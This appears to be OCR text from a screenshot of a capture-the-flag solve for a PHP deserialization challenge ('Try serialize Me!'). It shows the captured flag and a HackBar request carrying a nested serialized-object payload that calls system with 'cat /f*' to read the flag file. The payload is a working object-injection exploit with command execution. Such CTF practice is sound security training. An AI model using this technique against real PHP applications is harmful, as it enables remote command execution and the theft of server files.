 Hi Try serialize Me!
qsnctf{947d0f73cee74381804d35b6f6a14348}
查看器 控制台 网络 调试器 内存 {} 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:32073/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
username=O:2:"wo":3:{s:3:"sex";s:3:"boy";s:3:"age";s:8:"eighteen";s:9:"intention";O:3:"shi":2:{s:4:"next";O:4:"Demo":
1:{s:1:"a";N;}s:4:"pass";s:7:"cat /f*";}}&password=system
H Upgrade-Insecur
H Connection: kee